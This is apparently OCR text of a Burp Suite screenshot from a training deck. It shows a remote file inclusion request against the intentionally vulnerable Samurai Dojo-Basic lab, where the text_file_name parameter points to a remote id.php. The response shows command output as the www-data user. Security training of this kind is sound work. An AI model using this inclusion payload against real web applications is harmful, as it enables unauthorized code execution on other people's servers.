 Burp Suite Professional v1.7.23 - Temporary Project - licensed to Mike Housley [single user license]
Burp Intruder Repeater Window Help
Decoder Comparer Extender Project options User options Alerts CO2 Flow Logger++ Logger Not
Target Proxy Spider Scanner Intruder Repeater Sequencer
1 × 3 × 4 × 7 × 8 × 10 × ...
Go Cancel < | ▼ > | ▼ Target: http://dojo-basic
Request
Raw Params Headers Hex
POST /index.php?page=text-file-viewer.php HTTP/1.1
Host: dojo-basic
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:43.0)
Gecko/20100101 Firefox/43.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
DNT: 1
Referer: http://dojo-basic/index.php?page=text-file-viewer.php
Cookie: showhints=0;
sessionid=51f4d6bf79aeecf7c9c7e5f31345e3c9; uid=NQ%3D%3D
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
text_file_name=http%3A%2F%2F127.0.0.1%2Fid.php&B1=Submit
Response
Raw Headers Hex HTML Render
Detection in Computers by Victor H. Marshall (January 29, 1991)
</option>
<option
value="http://dojo-basic/readingroom/backdoor.txt">How to Hold
Onto UNIX Root Once You Have It
</option>
<option
value="http://dojo-basic/readingroom/hack1.hac">The Basics of
Hacking, by the Knights of Shadow (Intro)
</option>
<option
value="http://dojo-basic/readingroom/hacking101.hac">HACKING
101 - By Johnny Rotten - Course #1 - Hacking, Telenet, Life
</option>
</select></p>
<p><input type="submit" value="Submit" name="B1"></p>
</form>
<pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
</pre>
For other great old school hacking texts, check out <a
href="http://www.textfiles.com/">http://www.textfiles.com/</a>.
<p>
<!-- End Content -->
</blockquote>
</td>
</tr>
</table>
<br>
<hr>
<center>Copyright 2012 Justin Searle</center>
<center>Samurai Dojo-Basic is a <a
href="http://www.samurai-wtf.org"
target="_blank">SamuraiWTF</a> Project.</center>
</body>